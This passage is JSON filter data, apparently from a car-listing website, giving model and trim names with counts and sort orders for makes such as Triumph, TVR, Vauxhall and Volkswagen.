"Value":"X-Cite","Name":"X-Cite","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_X-Cite 2","Value":"X-Cite 2","Name":"X-Cite 2","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_X-Cite 3","Value":"X-Cite 3","Name":"X-Cite 3","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_X-Cite 4","Value":"X-Cite 4","Name":"X-Cite 4","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_X-Cite 5","Value":"X-Cite 5","Name":"X-Cite 5","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_X-Cite 6","Value":"X-Cite 6","Name":"X-Cite 6","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_X-Claim","Value":"X-Claim","Name":"X-Claim","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_X-Clusiv","Value":"X-Clusiv","Name":"X-Clusiv","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_X-Clusiv 2","Value":"X-Clusiv 2","Name":"X-Clusiv 2","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_X-Clusiv 3","Value":"X-Clusiv 3","Name":"X-Clusiv 3","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_XLi","Value":"XLi","Name":"XLi","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_X-Play","Value":"X-Play","Name":"X-Play","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_X-Plore","Value":"X-Plore","Name":"X-Plore","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_X-Press","Value":"X-Press","Name":"X-Press","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_X-Pression","Value":"X-Pression","Name":"X-Pression","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_X-Pure","Value":"X-Pure","Name":"X-Pure","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_X-Style","Value":"X-Style","Name":"X-Style","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_XT3","Value":"XT3","Name":"XT3","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_XT4","Value":"XT4","Name":"XT4","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_XT5","Value":"XT5","Name":"XT5","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_XT-R","Value":"XT-R","Name":"XT-R","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_X-Trend","Value":"X-Trend","Name":"X-Trend","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Y20","Value":"Y20","Name":"Y20","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Yellow Edition","Value":"Yellow Edition","Name":"Yellow Edition","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Zinc","Value":"Zinc","Name":"Zinc","Counter":0,"Selected":false,"Sort":134}],"Selected":false,"Counter":10388,"Sort":110},{"Id":"Makes_Triumph","Name":"Triumph","Value":"Triumph","Models":[{"Id":"Models_1500","Value":"1500","Name":"1500","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Dolomite","Value":"Dolomite","Name":"Dolomite","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gloria","Value":"Gloria","Name":"Gloria","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Gt6","Value":"Gt6","Name":"Gt6","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Herald","Value":"Herald","Name":"Herald","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spitfire","Value":"Spitfire","Name":"Spitfire","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Stag","Value":"Stag","Name":"Stag","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_TR2","Value":"TR2","Name":"TR2","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_TR3","Value":"TR3","Name":"TR3","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_TR4","Value":"TR4","Name":"TR4","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_TR5","Value":"TR5","Name":"TR5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_TR6","Value":"TR6","Name":"TR6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_TR7","Value":"TR7","Name":"TR7","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":31,"Sort":111},{"Id":"Makes_TVR","Name":"TVR","Value":"TVR","Models":[{"Id":"Models_Cerbera","Value":"Cerbera","Name":"Cerbera","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Chimaera","Value":"Chimaera","Name":"Chimaera","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Grantura","Value":"Grantura","Name":"Grantura","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Griffith","Value":"Griffith","Name":"Griffith","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_S Series","Value":"S Series","Name":"S Series","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_T350","Value":"T350","Name":"T350","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Tamora","Value":"Tamora","Name":"Tamora","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Tasmin","Value":"Tasmin","Name":"Tasmin","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Tuscan","Value":"Tuscan","Name":"Tuscan","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_HC","Value":"HC","Name":"HC","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Speed Six","Value":"Speed Six","Name":"Speed Six","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":45,"Sort":112},{"Id":"Makes_Ultima","Name":"Ultima","Value":"Ultima","Models":[{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":113},{"Id":"Makes_Vauxhall","Name":"Vauxhall","Value":"Vauxhall","Models":[{"Id":"Models_ADAM","Value":"ADAM","Name":"ADAM","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Agila","Value":"Agila","Name":"Agila","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Ampera","Value":"Ampera","Name":"Ampera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Astra GTC","Value":"Astra GTC","Name":"Astra GTC","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Astra Van","Value":"Astra Van","Name":"Astra Van","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Calibra","Value":"Calibra","Name":"Calibra","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cascada","Value":"Cascada","Name":"Cascada","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cavalier","Value":"Cavalier","Name":"Cavalier","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Chevette","Value":"Chevette","Name":"Chevette","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Combo","Value":"Combo","Name":"Combo","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Combo Electric","Value":"Combo Electric","Name":"Combo Electric","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Combo Life","Value":"Combo Life","Name":"Combo Life","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Combo Life Electric","Value":"Combo Life Electric","Name":"Combo Life Electric","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corsa Electric","Value":"Corsa Electric","Name":"Corsa Electric","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Corsa Van","Value":"Corsa Van","Name":"Corsa Van","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Crossland","Value":"Crossland","Name":"Crossland","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Crossland X","Value":"Crossland X","Name":"Crossland X","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Frontera","Value":"Frontera","Name":"Frontera","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Frontera Electric","Value":"Frontera Electric","Name":"Frontera Electric","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Grandland","Value":"Grandland","Name":"Grandland","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Grandland X","Value":"Grandland X","Name":"Grandland X","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Insignia","Value":"Insignia","Name":"Insignia","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Meriva","Value":"Meriva","Name":"Meriva","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Mokka","Value":"Mokka","Name":"Mokka","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Mokka Electric","Value":"Mokka Electric","Name":"Mokka Electric","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Mokka X","Value":"Mokka X","Name":"Mokka X","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Monaro","Value":"Monaro","Name":"Monaro","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Movano","Value":"Movano","Name":"Movano","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Tigra","Value":"Tigra","Name":"Tigra","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_VX 4/90","Value":"VX 4/90","Name":"VX 4/90","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_VX220","Value":"VX220","Name":"VX220","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_VXR8","Value":"VXR8","Name":"VXR8","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Vectra","Value":"Vectra","Name":"Vectra","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Velox","Value":"Velox","Name":"Velox","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Viva","Value":"Viva","Name":"Viva","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Vivaro","Value":"Vivaro","Name":"Vivaro","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Vivaro Life","Value":"Vivaro Life","Name":"Vivaro Life","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Zafira","Value":"Zafira","Name":"Zafira","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Zafira Tourer","Value":"Zafira Tourer","Name":"Zafira Tourer","Counter":0,"Selected":false,"Sort":42}],"Trims":[{"Id":"Trims_1700","Value":"1700","Name":"1700","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_888","Value":"888","Name":"888","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active Limited Edition","Value":"Active Limited Edition","Name":"Active Limited Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Plus","Value":"Active Plus","Name":"Active Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Breeze","Value":"Breeze","Name":"Breeze","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Breeze Plus","Value":"Breeze Plus","Name":"Breeze Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Business Edition Nav","Value":"Business Edition Nav","Name":"Business Edition Nav","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition Nav Premium","Value":"Business Edition Nav Premium","Name":"Business Edition Nav Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Chequers","Value":"Chequers","Name":"Chequers","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design Line","Value":"Design Line","Name":"Design Line","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design Nav","Value":"Design Nav","Name":"Design Nav","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Design XL","Value":"Design XL","Name":"Design XL","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition 100","Value":"Edition 100","Name":"Edition 100","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Edition XL","Value":"Edition XL","Name":"Edition XL","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Electron","Value":"Electron","Name":"Electron","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Elite Edition","Value":"Elite Edition","Name":"Elite Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite Nav","Value":"Elite Nav","Name":"Elite Nav","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite Nav Premium","Value":"Elite Nav Premium","Name":"Elite Nav Premium","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Elite Premium","Value":"Elite Premium","Name":"Elite Premium","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Elite XL","Value":"Elite XL","Name":"Elite XL","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Energised","Value":"Energised","Name":"Energised","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Energised Black Jack","Value":"Energised Black Jack","Name":"Energised Black Jack","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Energy","Value":"Energy","Name":"Energy","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Energy XL","Value":"Energy XL","Name":"Energy XL","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Enjoy","Value":"Enjoy","Name":"Enjoy","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Envoy","Value":"Envoy","Name":"Envoy","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Excite Limited Edition","Value":"Excite Limited Edition","Name":"Excite Limited Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Exclusiv","Value":"Exclusiv","Name":"Exclusiv","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Exclusiv Limited Edition","Value":"Exclusiv Limited Edition","Name":"Exclusiv Limited Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Glam","Value":"Glam","Name":"Glam","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Grand Slam","Value":"Grand Slam","Name":"Grand Slam","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Griffin Edition","Value":"Griffin Edition","Name":"Griffin Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Griffin Plus","Value":"Griffin Plus","Name":"Griffin Plus","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GS Line","Value":"GS Line","Name":"GS Line","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_GSe","Value":"GSe","Name":"GSe","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Jam","Value":"Jam","Name":"Jam","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Lightning Yellow","Value":"Lightning Yellow","Name":"Lightning Yellow","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Merit","Value":"Merit","Name":"Merit","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Merit +","Value":"Merit +","Name":"Merit +","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Positiv","Value":"Positiv","Name":"Positiv","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Rocks","Value":"Rocks","Name":"Rocks","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Rocks Air","Value":"Rocks Air","Name":"Rocks Air","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Nav Premium","Value":"SE Nav Premium","Name":"SE Nav Premium","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SE XL","Value":"SE XL","Name":"SE XL","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Slam","Value":"Slam","Name":"Slam","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Nav Premium","Value":"Sport Nav Premium","Name":"Sport Nav Premium","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport Rouge","Value":"Sport Rouge","Name":"Sport Rouge","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SRi","Value":"SRi","Name":"SRi","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SRi Edition","Value":"SRi Edition","Name":"SRi Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SRi Nav","Value":"SRi Nav","Name":"SRi Nav","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SRi Nav Premium","Value":"SRi Nav Premium","Name":"SRi Nav Premium","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SRi Premium","Value":"SRi Premium","Name":"SRi Premium","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SRi Vx-line","Value":"SRi Vx-line","Name":"SRi Vx-line","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SRi Vx-line Nav","Value":"SRi Vx-line Nav","Name":"SRi Vx-line Nav","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SRi Vx-line Nav Black","Value":"SRi Vx-line Nav Black","Name":"SRi Vx-line Nav Black","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SRi Vx-line Red","Value":"SRi Vx-line Red","Name":"SRi Vx-line Red","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Sting","Value":"Sting","Name":"Sting","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Sting R","Value":"Sting R","Name":"Sting R","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Swing","Value":"Swing","Name":"Swing","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Tech Line GT","Value":"Tech Line GT","Name":"Tech Line GT","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Tech Line Nav","Value":"Tech Line Nav","Name":"Tech Line Nav","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Ultimate Edition","Value":"Ultimate Edition","Name":"Ultimate Edition","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Ultimate Nav","Value":"Ultimate Nav","Name":"Ultimate Nav","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Ultimate XL","Value":"Ultimate XL","Name":"Ultimate XL","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Unlimited","Value":"Unlimited","Name":"Unlimited","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_VXR","Value":"VXR","Name":"VXR","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VXR Blue","Value":"VXR Blue","Name":"VXR Blue","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VXR Clubsport","Value":"VXR Clubsport","Name":"VXR Clubsport","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VXR Nurburgring","Value":"VXR Nurburgring","Name":"VXR Nurburgring","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_VXR Nurburgring Edition","Value":"VXR Nurburgring Edition","Name":"VXR Nurburgring Edition","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_VXR SuperSport","Value":"VXR SuperSport","Name":"VXR SuperSport","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_VXRacing","Value":"VXRacing","Name":"VXRacing","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Yes","Value":"Yes","Name":"Yes","Counter":0,"Selected":false,"Sort":113}],"Selected":false,"Counter":17467,"Sort":114},{"Id":"Makes_Volkswagen","Name":"Volkswagen","Value":"Volkswagen","Models":[{"Id":"Models_Amarok","Value":"Amarok","Name":"Amarok","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Arteon","Value":"Arteon","Name":"Arteon","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Beetle","Value":"Beetle","Name":"Beetle","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Bora","Value":"Bora","Name":"Bora","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_CC","Value":"CC","Name":"CC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Caddy","Value":"Caddy","Name":"Caddy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Caddy California","Value":"Caddy California","Name":"Caddy California","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Caddy Life","Value":"Caddy Life","Name":"Caddy Life","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Caddy Maxi","Value":"Caddy Maxi","Name":"Caddy Maxi","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Caddy Maxi Life","Value":"Caddy Maxi Life","Name":"Caddy Maxi Life","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Campervan","Value":"Campervan","Name":"Campervan","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Caravelle","Value":"Caravelle","Name":"Caravelle","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Corrado","Value":"Corrado","Name":"Corrado","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Crafter","Value":"Crafter","Name":"Crafter","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_EOS","Value":"EOS","Name":"EOS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fox","Value":"Fox","Name":"Fox","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Golf","Value":"Golf","Name":"Golf","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Golf Plus","Value":"Golf Plus","Name":"Golf Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Golf SV","Value":"Golf SV","Name":"Golf SV","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_ID.3","Value":"ID.3","Name":"ID.3","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_ID.4","Value":"ID.4","Name":"ID.4","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_ID.5","Value":"ID.5","Name":"ID.5","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_ID.7","Value":"ID.7","Name":"ID.7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ID.Buzz","Value":"ID.Buzz","Name":"ID.Buzz","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Jetta","Value":"Jetta","Name":"Jetta","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Karmann","Value":"Karmann","Name":"Karmann","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Lupo","Value":"Lupo","Name":"Lupo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Multivan","Value":"Multivan","Name":"Multivan","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Passat","Value":"Passat","Name":"Passat","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Phaeton","Value":"Phaeton","Name":"Phaeton","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Polo","Value":"Polo","Name":"Polo","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Polo LX","Value":"Polo LX","Name":"Polo LX","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Scirocco","Value":"Scirocco","Name":"Scirocco","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Sharan","Value":"Sharan","Name":"Sharan","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_T-Cross","Value":"T-Cross","Name":"T-Cross","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_T-Roc","Value":"T-Roc","Name":"T-Roc","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Taigo","Value":"Taigo","Name":"Taigo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Tayron","Value":"Tayron","Name":"Tayron","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Tiguan","Value":"Tiguan","Name":"Tiguan","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Tiguan Allspace","Value":"Tiguan Allspace","Name":"Tiguan Allspace","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Touareg","Value":"Touareg","Name":"Touareg","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Touran","Value":"Touran","Name":"Touran","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Transporter","Value":"Transporter","Name":"Transporter","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Transporter Shuttle","Value":"Transporter Shuttle","Name":"Transporter Shuttle","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Vento","Value":"Vento","Name":"Vento","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_e-up!","Value":"e-up!","Name":"e-up!","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_up!","Value":"up!","Name":"up!","Counter":0,"Selected":false,"Sort":47}],"Trims":[{"Id":"Trims_1ST Edition Pro","Value":"1ST Edition Pro","Name":"1ST Edition Pro","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_60s Edition","Value":"60s Edition","Name":"60s 